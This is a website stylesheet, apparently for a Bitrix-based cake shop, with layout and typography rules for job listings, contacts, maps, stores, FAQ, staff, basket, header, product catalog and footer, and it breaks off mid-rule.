.jobs_wrapp  { width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	position: relative;
 }
.jobs_wrapp .item .opener_icon.no_bg i{
	width: 35px;
	height: 35px;
	transform: rotate(180deg);
	background: url("/upload/arrow_job.svg") no-repeat center / contain;
}
.jobs_wrapp .item td.icon{
	position: absolute;
	top: 0px;
	right: 10px;
}
.jobs_wrapp .item.opened .opener_icon.no_bg i{
	transform: rotate(0deg);
}

.right_block .jobs_wrapp .item .name tr:hover .opener_icon{
	background: url("/upload/arrow_job.svg") no-repeat center / contain;
	transform: rotate(180deg);
}
.right_block .jobs_wrapp .item.opened .name tr:hover .opener_icon{
	transform: rotate(0deg);
}
h3.jobs { margin-bottom: 28px; }

.jobs_wrapp .item:first-child{ }

.jobs_wrapp .item{ margin-top: 50px; padding-bottom: 40px; border-bottom: 1px solid #e5e5e5; position: relative;}
.jobs_wrapp:not(.contacts_wrapp) .item:nth-last-child(-n+2){
	border-bottom: none;
}
.jobs_wrapp.contacts_wrapp .item:last-child {
	border-bottom: none;
}
.jobs_wrapp .description td{
	display: flex;
}
.jobs_wrapp .item .name{ cursor: pointer; }

.jobs_wrapp .item .salary_wrapp{ text-align: right; }

#content .right_block .jobs_wrapp .item .salary{ 

font-family: Open Sans;
font-style: normal;
font-weight: normal;
font-size: 20px;
line-height: 27px;
text-align: center;
text-transform: uppercase;
color: #242424; 

}

.jobs_wrapp .item tr td, .jobs_wrapp .item tr { vertical-align: top; display: block; }
 .jobs_wrapp .item .description{
 	width: 100%;
 	max-width: 700px;
 	margin: 0 auto
 }
 .jobs_wrapp .item .description tr{
 	display: table-row;
 	-webkit-justify-content: space-between;
 	        justify-content: space-between;
 }
.jobs_wrapp .item  .name .title h4{
	text-align: center;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 30px;
	line-height: 41px;
	text-align: center;
	text-transform: uppercase;
	color: #742A19;
	margin-bottom: 19px;

}
@media(max-width: 600px){
	.jobs_wrapp .item  .name .title h4{
		font-size: 22px;	
		line-height: 	1.3;
	}
}
.jobs_wrapp .item  .name .title h4 span{
	color: #742A19;
}
.jobs_wrapp .item  .name .title .salary{ padding: 5px 0px 0px; display: none; }


.jobs_wrapp .item .item_title{ font-size: 16px; }

.jobs_wrapp .item .description_wrapp { margin-top: 50px; display: none; margin-bottom: 30px; }
.jobs_wrapp.contacts_wrapp .item .description_wrapp { margin-top: 30px; display: none; margin-bottom: 30px;  }

.jobs_wrapp.contacts_wrapp .item .description_wrapp .contacts-row {max-width: 80%; }

.jobs_wrapp .item .description_wrapp .description table{ width: 100%; margin-bottom: 20px; }
.jobs_wrapp .item  .description_wrapp .description table tr td, .jobs_wrapp .item  .description_wrapp .description p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 20px;
	line-height: 160%;
	color: #242424;
}
.jobs_wrapp .item  .description_wrapp .description table tr td{
	display: table-cell;
	padding-bottom: 20px;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(1){
	font-weight: bold;
	text-transform: uppercase;
	text-align: 	left;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(2){
	text-align: 	center;
}
.jobs_wrapp .item  .description_wrapp .description table tr td:nth-child(3){
	text-align: right	
}
.jobs_wrapp .item .opener_icon  { position: relative; top: -3px; }

.jobs_wrapp .item .opener_icon.opened  { /*top: -2px;*/ }



/* CONTACTS PAGE */

.contacts_map {margin-top: 4px;margin-bottom:16px;position: relative;min-height:400px;}

.contacts_map:before {background: rgba(255, 255, 255, 0.55) url("/bitrix/templates/our_shop/images/map.png") no-repeat scroll center center;content: " ";height: 100%;left: 0;opacity: 0.07;position: absolute;top: 0;width: 100%;}

.bx-google-map, .bx-google-map{background-color:transparent !important;}

.contacts_left{float: left;width: 370px;}

.contacts_right{margin-left: 385px;}

.contacts_right .fancy{display:inline-block;vertical-align:top;*display:inline;zoom:1;width:210px;height:143px;margin:0 20px 20px 0;float: left;text-align: center;line-height: 140px;}

.contacts_right .fancy img {max-height: 100%;max-width: 100%;vertical-align:middle;}

body .contacts_right blockquote {margin: 39px 0 34px;}

.store_property {margin-bottom: 23px;word-break: break-all;}

.store_property .title {color: #888888;font-size: 12px;line-height: 15px;margin-bottom:4px;}

.store_property .value {color: #383838;font-size: 13px;line-height: 20px;}



/* GOOGLE MAP */

.module-contacts-map-layout{ position: relative;overflow: hidden; }

.module-contacts-map-layout .map{ height: 559px; }

.module-contacts-map-layout .controls{ position: absolute; z-index: 2; width: 29px; height: 57px; background: url('/bitrix/templates/our_shop/images/map_con.png') 0px 0px no-repeat; margin: -29px 0 0;right: 20px;top: 50%;}

.module-contacts-map-layout .controls.left { left: 18px; top: 50%; }

.module-contacts-map-layout .sh{ width: 100%; height: 5px; z-index: 10; box-shadow: 0 0 10px rgba(0,0,0,.35); position: absolute; left: 0; }

.module-contacts-map-layout .sh.top{ top: -7px; }

.module-contacts-map-layout .sh.bottom{ bottom: -7px; }

.module-map .controls .zoomIn, .module-map .controls .zoomOut{height:28px;cursor:pointer;font-size:0px;}

.module-map .infoBox {background: #ffffff none repeat scroll 0 0;left: 50%;position: absolute;top: initial;font-family: "Ubuntu",sans-serif;}

.module-map .infoBox .wrap-big {padding: 25px 30px 30px;position: relative;width: 230px;color:#383838;line-height: 18px;}

.module-map .infoBox .close_info {position: absolute;border-radius: 50%;cursor: pointer;font-size: 0;top: 6px;right: 5px;height: 15px;width: 15px;z-index: 6;}

.module-map .infoBox .close_info:after {background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/close_icons.png") no-repeat scroll -2px -28px;position: absolute;content: " ";cursor: pointer;height: 7px;width: 7px;top: 4px;left: 4px;z-index: 7;}

.module-map .infoBox .close_info:hover{background-color:grey;}

.module-map .infoBox .close_info:hover:after{background-position:-22px -28px;}

.module-map .infoBox .inner::after{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/shadow.png") no-repeat scroll center top;bottom: -9px;height: 10px;left: 0;position: absolute;right: 0;content: " ";z-index:60;}

.module-map .infoBox b {font-size: 14px;line-height: 18px;}

.module-map .infoBox .title {font-size: 13px;font-weight: bold;line-height: 20px;margin-bottom: 11px;}

.module-map .infoBox .metro, .module-map .infoBox .schedule, .module-map .infoBox .phone, .module-map .infoBox .email {margin-bottom: 5px;}

.module-map .infoBox .button{margin-top: 10px;}

.module-map .infoBox .metro > i, .shops.list .item .metro i, .store_property.metro .value i, .stores_list .store_text.metro .value i{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/icons_wish.png") no-repeat scroll -1px -237px;display: block;float: left;height: 9px;margin: 5px 6px 0 0;width: 14px;}



/* STORES - SHOPS */

.shops.list .item {position:relative;overflow:hidden;min-height:109px;padding:30px 0;border-top:1px solid #e5e5e5;color:#383838;}

.shops.list .item:first-of-type{border-top:none;padding-top: 14px;}

.shops.list .item .image{width:150px;position:absolute;left:0;height:109px;line-height:66px;text-align:center;}

.shops.list .item .image img{width: 100%; max-width:100%;max-height:100%;vertical-align:middle;}

.shops.list .item.wi .image{display:none !important;}

.shops.list .item .rubber{margin-left:180px;overflow:hidden;}

.shops.list .item .rubber > div{float:left;overflow:hidden;padding-top: 11px;word-break: break-all;}

.shops.list .item.wi .rubber{margin-left:0;}

.shops.list .item .title_metro{width:50%;margin-top:-1px;padding-right:3%;}

#content .right_block .shops.list .item .schedule_phone_email{width:47%;
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;
}

#content .right_block .shops.list .item .schedule{width:60%;padding-right:3%;float:left;
    font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424;
}

#content .right_block  .shops.list .item .phone_email{float:left;}
#content .right_block  .shops.list .item .phone_email a{
	font-family: Open Sans;
    font-style: normal;
    font-weight: normal;
    font-size: 18px;
    line-height: 25px;
    color: #242424
}
.shops.list .item .title {font-size: 15px;font-weight: 500;margin-bottom: 5px;}

.shops.list .item .metro {margin-bottom:5px;}

.shops.list .item .metro i, .store_property.metro .value i, .stores_list .store_text.metro .value i {margin-top:7px;}

.shop.detail a.back {display: inline-block;font-weight: bold;margin-top: 35px;}



/* FAQ */

.faq_ask {border: 1px solid #e5e5e5;padding: 44px;}

.faq_ask .form .form_footer{margin-bottom:0;}

.button.faq_button {background-color: #383838;float: left;padding: 9px 18px 10px 39px;text-align: center;width: 97px;position: relative;}

.button.faq_button > span{display:inline;}

.button.faq_button > span:last-of-type{display:none;}

.button.faq_button.opened > span{display:none;}

.button.faq_button.opened > span:last-of-type{display:inline;}

.button.faq_button i{background: rgba(0, 0, 0, 0) url("/bitrix/templates/our_shop/images/arrows.png") repeat scroll 1px -441px;display: block;height: 9px;left: 18px;position: absolute;top: 13px;width: 12px;}

.button.faq_button.opened i{background-position:-17px -441px;}	

.faq_desc {margin-left:183px;margin-top: -4px;}

.faq_ask .form {margin: 23px 0 0;}

.faq_ask .form_head h4{display:none;}

.faq.list {margin: 36px 0 0;}

.faq_section{border:1px solid #e5e5e5;margin:28px 0 26px;}

.faq.list .item{padding: 19px 24px 22px;border-bottom:1px solid #e5e5e5;}

.faq.list .item:last-of-type{border:none;}	

.faq.list .item.opened{background-color:#f7f7f7;}

.faq.list .item .q{font-weight:bold;position:relative;}

.faq.list .item .q .opener_icon{position: absolute;right: -3px;top: -5px;}

.faq.list .item .q a {display: block; padding: 0px 20px 0px 0px;}

.faq.list .item .a{display:none;padding-top: 14px;}



/* STAFF */

/*.staff.list{border:1px solid #e5e5e5;}*/

.staff.list .staff_section{border:1px solid #e5e5e5;border-bottom:none;position:relative;}

.staff.list .staff_section:last-of-type{border-bottom:1px solid #e5e5e5;}

.staff.list .staff_section_title{padding: 25px 29px 4px;position:relative;}

.staff.list .staff_section_title a {display: block;}

.staff.list .staff_section_title .opener_icon{position: absolute;right: 21px;top: 18px;}

.staff.list .staff_section.opened .staff_section_title{background-color:#f7f7f7;}

.staff.list .staff_section_items{overflow:hidden;}

.staff.list .staff_section .staff_section_items{display:none;border-top: 1px solid #e5e5e5;padding:39px 39px 0;}

.staff.list .item{position:relative;width:50%;float:left;overflow:hidden;margin-bottom: 40px;box-sizing: border-box;}

.staff.list .item:nth-child(2n+1){padding-right: 13px;clear: both;}

.staff.list .item:nth-child(2n){padding-left: 12px;}

.staff.list .item .image{height: 170px;line-height: 167px;width: 170px;text-align: center;float:left;}

.staff.list .item .image img{vertical-align:middle;max-width:100%;max-height:100%;}

.staff.list .item .info{margin-left: 195px;}

.staff.list .item.wi .info{margin-left:0;}

.staff.list .item .name{color: #383838;font-size: 16px;font-weight: bold;margin: -4px 0 1px;}

.staff.list .item .post{font-size: 12px;}

.staff.list .item .phone{margin-top: 13px;}

.staff.list .item .email{margin-top: 7px;}

.staff.list .item .phone > div, .staff.list .item .email > div {color: #383838;font-size: 12px;margin-bottom: -3px;}



/*composite btn*/

#bx-composite-banner a.bx-composite-btn { border: 0px; margin: 26px 0px 0px; }



/*basket*/

.empty_cart .card_popup_frame.popup .basket_empty { display: block; }

.empty_cart .card_popup_frame.popup .total_wrapp { display: none; }



.button_wrap .button { -webkit-appearance: none; }

.iblock .icon_error_block { float: right;  }

.iblock .icon_error_block:after { display: none; }

.icon_error_block { text-align: right; position: relative; max-width: 310px; min-height: 34px; }

.icon_error_block:after { background: #e62222 url("/bitrix/templates/our_shop/images/warning_white.png") 0px 0px no-repeat; top: 0px; height: 40px; width: 40px; left: 21px; position: absolute; content: " "; z-index:60; display: block; }

.icon_error_block b { font-size: 15px; }

.backet_back_wrapp .basket_back { display: inline-block; }

.basket_wrapp .module-cart table.bottom .bottom_btn .backet_back_wrapp.error .iblock.back_btn { padding-right: 0px; }

.basket_wrapp .module-cart table.bottom.middle.error td.row_values { padding-left: 21px; }

.basket_fly .basket_fly .icon_error_block { text-align: left; float: left; padding: 0px 0px 0px 60px; }

.basket_fly .basket_fly .icon_error_block:after { left: 0px; }



/*detail*/

.catalog_detail .cost.prices .price_name, .catalog_detail .item-stock > span, .catalog_detail .item-stock { font-size: 12px; }

.catalog_detail .info_item .middle_info .prices .price { margin-top: 9px; }

.catalog_detail .info_item .middle_info .prices .price.discount { margin-top: 4px; margin-bottom: 1px; }

.catalog_detail .info_item .middle_info .prices .sale_block { margin-bottom: 4px; }

.catalog_detail .cost.prices .sale_block + .price_name { margin-top: 15px; }

.catalog_detail .cost.prices .price + .price_name { padding: 14px 0px 0px; }



.header__search{

	

}

.header__eye{

	float: left;

	position: relative;

	margin-right: 50px;

}
@media(max-width: 1600px){
	.header__eye{
		margin-right: 25px;
	}
}
.header__eye a{

	font-family: Open Sans;
font-style: normal;
font-weight: 600;
font-size: 18px;
line-height: 25px;
/* identical to box height */


color: #242424;
}
@media(max-width: 1380px){
	.header__eye a{
		font-size: 16px;
	}
}
.header__eye a img{
	margin-right: 7px;
	margin-top: -3px;
}

.header__lang{

	float: left;

	position: relative;

	color: #fff;
	margin-right: 	50px;

}
@media(max-width: 1600px){
	.header__lang{
		margin-right: 25px;
	}
}
@media(max-width: 1290px){
	.header__lang{
		margin-right: 0px;
	}
}




.header__search .search-open{

    right: 0;

    top: 78px;

    display: none;

    padding: 10px;

    position: absolute;

    border: solid 1px #ebebeb;

    border-bottom: 2px solid #742A19;

    background-color: #fff;

    z-index: 100;

    width: 330px;

	line-height: 1;

}



.header__search .search-open .btn.btn-primary{

	display: inline-block;

    padding: 7px 12px;

    margin-bottom: 0;

    font-size: 14px;

    font-weight: normal;

    line-height: 1.42857143;

    text-align: center;

    white-space: nowrap;

    vertical-align: middle;

    -ms-touch-action: manipulation;

    touch-action: manipulation;

    cursor: pointer;

    -webkit-user-select: none;

    -moz-user-select: none;

    -ms-user-select: none;

    user-select: none;

    background: #742A19;

    border-radius: none;

	border: none;

	color: #fff;

	border: 1px solid #742A19;

}

.header__search .search-open .btn.btn-primary:hover{

	background:none;

	color: #742A19;

	border: 1px solid #742A19;

	

}

.input-group {

    position: relative;

    display: table;

    border-collapse: separate;

}



.input-group .form-control, .input-group-btn {

    display: table-cell;

}



.input-group-btn {

    width: 1%;

    white-space: nowrap;

    vertical-align: middle;

}

.input-group .form-control {

    position: relative;

    z-index: 2;

    float: left;

    width: 100%;

    margin-bottom: 0;

}

.header__logo{

    width: 14%;
    max-width: 146px;

    position: relative;


}

.iblock.social_block{

    float: left;

	margin-left: 0px;

	

}





.header_wrap .top-h-row .menu li > a:hover {color: #fff;}



ul.catolog li::before{

	display:none;

}

.catolog {

	overflow:hidden;

	margin-bottom: 30px;

}



.catolog li img {

	display: inline-block;
	

}
.catolog li{
	margin-right: 11px;
	margin-left: 11px;
}
.content_menu .main-nav{
	padding: 0px 5px;	
}
.catolog li{

	float: left;


    width: calc(100%/5);

	text-align: center;

}

.catolog li:last-child {margin-right:0;}

.catolog li .root-item {

	  font-size: 14px;

	  font-family: "Open Sans";

	  color: rgb(36, 36, 36);

	  text-transform: uppercase;

	  font-weight: 600;

	  margin-top: 4px;

      display: inline-block;

	  

}



.include_bg.tortiki-wrapper {background: url(/bitrix/templates/our_shop/images/tortiki-bg.png) no-repeat; min-height: 260px; }

.social a {



    text-align: center;

    display: inline-block;

    vertical-align: middle;

	background: /*#533226 */ rgba(255, 255, 255, .129);
	

 

}
.balls_left{
	position: absolute;
	top: 0px;
	left: 150px;
	z-index: 9
}
.balls_right{
	position: absolute;
	top: 0px;
	right: 150px;
	z-index: 9
}
@media(max-width: 1750px){
	.balls_left{

	left: 50px;

}
.balls_right{

	right: 50px;

}

}
@media(max-width: 1450px){
	.balls_left{

	display: none;

}
.balls_right{

	display: none;

}

}


.iblock.social_block > .wrap_md {line-height: 70px;}



.lang-block {  float: right; width:auto; line-height: 80px; padding-right: 6px;} 



.header__lang a {
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	text-transform: uppercase;
	color: #242424;
	padding: 0 15px;
	padding-left: 	0px;
	display: inline-block;
	
	}


@media(max-width: 500px){
	.header__lang a{
		padding-right: 7px;
		padding-left: 0px;
	}
}
.cakes-ad {

	  font-size: 30px;

	  color: rgb(255, 255, 255);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.2;

	  text-shadow: 0px 2px 5px rgba(0, 0, 0, 0.75);

}



.cakes-block * {vertical-align: middle; display: inline-block;}



.include_bg.tortiki-wrapper > .wrapper_inner {padding-top: 58px; } 

.include_bg.tortiki-wrapper {max-width: 1920px; margin: 0 auto;}

.ad-btn {

	  display: inline-block;   

      padding: 10px 21px;

	  background: #fff;   

	  font-size: 18px;

	  color: rgb(36, 36, 35);

	  font-weight: bold;

	  text-transform: uppercase;

	  line-height: 1.133;

	  border-radius: 5px;

	  border: 1px solid #340a00;

	  box-shadow:0 0 0 0px white, 0 0 0 4px #fff;

	 margin-left: 60px;

}



.navbar-nav.navbar-right > li > .search.lupa:before {content: '\f002';}

.header__search {float:right;}

.navbar-nav.navbar-right > li > .search.remove:before {content: '\f00d';}



.navbar-nav.navbar-right > li {

	position: static;

    list-style-type: none;

    float: left;

    position: relative;

    display: block;

	color: #222;
	min-width: 19.5px;
	max-width: 19.5px;

}



ul.navbar-nav.navbar-right > li:before {

    position: static;

    left: 0px;

    content: '';

}





.front_page .wrapper_inner, .wrapper_inner {

    padding: 0 15px;
    width: 95%;
    max-width: 1530px;

    margin: 0 auto;
    padding-left: 0px;
    padding-right: 0px;

}
.not_main_wrapper.wrapper_inner{
	width: 100%;
	max-width: 100%
}
.not_main_wrapper.wrapper_inner .main_title.products{
	background: url("/upload/bgr6.jpg") #222 no-repeat center / cover;
}
.not_main_wrapper.wrapper_inner .main_title{
	padding-top: 59px;
	padding-bottom: 59px;
	width: 100%;
	background: url("/upload/bgr5.png") #222 no-repeat center / cover;
	
	
}

.not_main_wrapper.wrapper_inner .main_title.products.product_page {}

.not_main_wrapper.wrapper_inner .main_title h1{
	margin-bottom: 0px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
	text-align: center;
	color: #fff;
	max-width: 	66%;
	margin: 0 auto;
	text-shadow: 0px 0px 15px rgba(0, 0, 0, 0.8);
}

.not_main_wrapper.wrapper_inner .main_title.products.product_page h1{
	color: #fff;
	text-shadow: none;
}


 .wrapper_inner div.content_menu,  .wrapper_inner div.social_block,  .wrapper_inner div.lang-block {

}


.header__eye a {color: #222;}



.header__eye a img {vertical-align: middle; }

.lang-dash  {

	display: inline-block;

    position: relative;

    bottom: 0;

	top:1px;

    width: 1px;

    height: 12px;

    background-color: #ffffff;

}



.search.remove:hover {background: transparent;}



.cakes-block img {margin: 0 30px;}

/*.top-h-row {border-bottom: 2px solid #fff; outline: 2px solid #340a00; outline: 2px solid #bb4254}*/



.start_promo .item:nth-child(4), .start_promo .item:nth-child(5), .start_promo .item:nth-child(6), .start_promo .item:nth-child(7)  {padding-bottom: 180px;}



.start_promo .item.wide50 .wrap_tizer {/*display:none;*/}



.wrap_tizer {

    position: absolute;

    bottom: 20px;

    left: 20px;

    z-index: 10;

    max-width: 85%;

    color: #fff;

    display: inline-block;

    padding: 10px 21px;

    background: #fff;

    font-size: 18px;

    color: rgb(36, 36, 35);

    font-weight: bold;

    text-transform: uppercase;

    line-height: 1.133;

    border-radius: 5px;

    border: 1px solid #340a00;

    box-shadow: 0 0 0 0px white, 0 0 0 3px #fff;

    

}



 div.wrap_tizer .wrap_outer .inner_text {color: #242424;}



.wrap_tizer .wrap_outer.title, div.wrap_tizer .wrap_outer .outer_text, div.wrap_tizer .wrap_outer .inner_text {background: none;}



div.wrap_tizer .wrap_outer .outer_text, div.wrap_tizer .wrap_outer, div.wrap_tizer .wrap_outer .inner_text {left:0;}

.md-50.img {height: auto !important}





.md-50.big .title_block {font-size: 30px;

	 font-family: "Open Sans";

	 color: rgb(36, 36, 36);

	 font-weight: bold;

	 text-transform: uppercase;

	 line-height: 1.2;



}



.about-wrapper .md-50.big { width: 100%; max-width: 741px; 
	padding-left: 0px;
	padding-right: 0px
}
.about-wrapper .md-50.img{
	width: 100%;
	max-width: 755px;
	padding-left: 0px;
	padding-right: 0px
}
.about-wrapper .md-50.big p {  

  font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
}
@media(max-width: 1370px){
	.about-wrapper .md-50.big p{
		font-size: 15px;
	}
}

.about-wrapper .md-50.big p.title_block{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 54px;
/*	display: flex;
	align-items: center;*/
	text-align: left;
	text-transform: none;
	color: #742A19;
}
.about-wrapper .md-50.big p:last-child{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 21px;
	line-height: 29px;
	display: flex;
	align-items: center;
	margin-top: 30px;
	color: #242424;

}
.about-wrapper .md-50.big h2{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 33px;
	display: flex;
	align-items: center;

	color: #242424;
}

.grey_bg.about-wrapper {
	padding-top: 50px;
	padding-bottom: 0px;
	max-width: 1920px; 
	background-color: #fff; 
	margin: 0 auto;}
	
.grey_bg.about-wrapper .wrap_md {
	width: 95%;
	max-width: 1530px;
	margin: 0 auto;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}

.include_bg.firms {padding: 100px 0;}
.include_bg.firms .md-50.img {padding: 0px 7px 0px 0px;} 
.include_bg.firms .md-50.big {padding: 0px 0px 0 7px;} 
.news_akc_block .img img {width: 100%;}

.front-news .news_akc_block .item .info .date, #content .right_block .news_slider div.date {  

  font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 14px;
	line-height: 19px;
	color: #909090;
	padding-left: 10px;
	border-left: 3px solid  #742A19;
	margin-top: 18px;
	margin-bottom: 10px;

}



.news .item .info .name {

    font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	color: #242424;
}	



.front-news{
	padding-top: 20px;
	padding-bottom: 20px;
}



.about-wrapper .md-50.img {padding: 0px 10px 0px 0px;} 





/*.front-news .news_akc_block .item .info {padding: 16px 20px 18px;}*/



footer

   {background: #F7E6C8;}


.phones__numbers #branches li{
	display: inline-block;
}
.phones__numbers #branches li:before{
	display: none;
}
.phones__numbers #branches li:nth-child(1) p{
	margin-right: 60px;
	position: relative;
	top: 15px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #742A19;
}
.phones__numbers #branches li a{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #742A19;
	display: inline-block;
	padding: 16px 12px
}
.phones__numbers #branches li.ui-tabs-active a, .phones__numbers #branches li:hover a{
	background: #742A19;
	border-radius: 100%;
	color: #fff;
	outline: none;
}
.footer_inner p.small_title{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 20px;
	line-height: 112%;
	text-transform: uppercase;
	color: #242424;
	margin-bottom: 25px;

}
.footer_flex{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.footer_flex .md-50{
	width: auto;
}
.footer_flex .md-50:nth-child(1){
	width: 100%;
	max-width: 910px
}
.footer_flex .md-50:nth-child(2){
	width: 100%;
	max-width: 565px
}
.main_footer_contacts{
	margin-top: 40px;
	display: flex;
	width: 100%;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.branches_flex{
	margin-top: 20px;
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
	flex-wrap: wrap
	
}
.branches_flex p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
}
.branches_flex p a{
	font-weight: 400;
}
footer .main_footer_contacts p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 400;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
}
footer .footer_inner > .wrapper_inner { width: 95%;   max-width: 1530px; padding-left: 0px; padding-right: 0px;}
footer hr{
	margin-top: 35px;
	margin-bottom: 0px;
}
.working_time{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #988E7D;
}

.module-pagination {border-top: none;}


.catolog li img{	

	width: 100%;
	height: 100%;
	object-fit: cover;
	display: block;

}


.footer_copyright a {color: #fff; text-decoration: underline;}


/*.footer_inner p {color: #340a00; margin-bottom: 15px;} */



.footer_inner .footer_top, .footer_bottom .iblock.menu_block {display: none;}



.footer_bottom .md-25 {width: 24.5%;}



.bold-head  {

  

  color: #340a00;

  font-weight: 700;

  line-height: 1.714;

}





.footer_bottom h4 

{

	font-weight: bold;
	text-transform: uppercase;
	padding-left: 25px;
	background: url(/bitrix/templates/our_shop/images/factory.png) left center no-repeat;
	margin-bottom: 16px;

}


.footer_bottom .md-25:first-child, .footer_bottom .md-25:nth-child(2) {width: 27%;}
.footer_bottom .md-25:nth-child(3), .footer_bottom .md-25:nth-child(4) {width: 25%; padding-left: 0px;}
.footer_bottom .social a .fa-instagram:before {
	content: "";
	display: block;
	width: 46px;
	height: 46px;
	background: url("/upload/insta.svg") no-repeat center / contain;
}

.footer_bottom .social a .fa-youtube-play:before{
	content: "";
	display: block;
	width: 46px;
	height: 46px;
	background: url("/upload/youtube.svg") no-repeat center / contain;
	margin-left: 18px;
}
.footer_bottom .social {text-align: right;
	-webkit-align-items: flex-start;
	        align-items: flex-start;

 display: flex; -webkit-justify-content: flex-end;
        justify-content: flex-end;}



.footer_copyright .wrapper_inner {

	padding: 0 0px;
	width: 95%;
    max-width: 1530px;

    margin: 0 auto;

}


	

.footer_inner .footer_bottom .social a:hover i {

	cursor: pointer}

	

.footer_inner p.bold-head {margin-bottom: 12px;}

	

.footer_bottom .md-75 {margin-top: 40px; }

.md-25.social-block {margin-top: 40px;}



.footer_inner .md-75 p { 
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 18px;
	line-height: 112%;
	letter-spacing: -0.012em;
	color: #242424;
	margin-bottom: 35px;}
	
.footer_inner .md-75 p:last-child{
	font-family: Open Sans;
	font-style: normal;
	font-weight: normal;
	font-size: 16px;
	line-height: 22px;
	letter-spacing: -0.012em;
	color: #988E7D;
	margin-bottom: 0px;
}




.footer_bottom h4 span {

	top: 3px;
    position: relative;}



.footer_inner p.order {margin-top: 15px;}

.desktop-menu {
	position: relative;
	overflow: visible;
}

@media(max-width: 1600px){
	.desktop-menu{
		width: 88%;
		margin: 0 auto
	}
	.main_footer_contacts{
		-webkit-justify-content: space-between;
		        justify-content: space-between;
		-webkit-flex-wrap: wrap;
		    -ms-flex-wrap: wrap;
		        flex-wrap: wrap;
	    max-width: 620px
	}


}
.desktop-menu #prev{
	border: none;
	width: 64px;
	height: 64px;
	border-radius: 100%;
	position: absolute;
	top: calc(50% - 32px);
	left: -90px;
	cursor: pointer;
	background: url("/upload/prev.svg") #F7E6C8 no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #prev:hover{
	background: url("/upload/prev2.svg") rgba(116, 42, 25, 0.8) no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #next{
	border: none;
	width: 64px;
	height: 64px;
	border-radius: 100%;
	position: absolute;
	top: calc(50% - 32px);
	right: -90px;
	cursor: pointer;
	background: url("/upload/next.svg") #F7E6C8 no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.desktop-menu #next:hover{
	background: url("/upload/next2.svg") rgba(116, 42, 25, 0.8) no-repeat center / contain;
	-webkit-background-size: 20%;
	     -o-background-size: 20%;
	        background-size: 20%;
}
.catolog li > a.img-link {position: relative; outline: none; display: block; max-height: 240px;}

.catolog li > a.img-link p{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	-webkit-align-items: center;
	        align-items: center;
	background: rgba(167, 33, 40, 0.8);
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 120%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.5);
	min-height: 68px;
	height: 68px;
	padding-left: 10px;
	padding-right: 10px;
	position: absolute;
	bottom: 0px;
	margin-bottom: 0px;
	-webkit-transition: 0.3s;
	   -moz-transition: 0.3s;
	    -ms-transition: 0.3s;
	     -o-transition: 0.3s;
	        transition: 0.3s;
	width: 100%;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
}
@media(max-width: 1600px){
	.catolog li > a.img-link p{
		font-size: 18px;
	}
}
.catolog li > a.img-link:hover p{
	min-height: 100%;
	height: 100%;
}
.catolog li:first-child a.img-link:before {

	

    content: '';

    width: 90%;

    height: 90%;

    left: 6px;

    bottom: 10px;

    margin: 0;

    z-index: -1;

    position: absolute;

    -moz-border-radius: 120px;

    -webkit-border-radius: 120px;

    border-radius: 110px;

    -moz-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    -webkit-box-shadow: 0px 5px 6px rgba(111, 36, 12,.4);

    box-shadow: -2px -1px 6px rgba(111, 36, 12,.4);

    /* clip: rect(0 950px 30px -3px); */

    display: block;

    margin-left: 13px;	

	

}

.catolog li:nth-child(2) a.img-link:before {

    margin-left: -2px;	

}



.catolog li:hover a.img-link:before {

    

    z-index: 10;

    

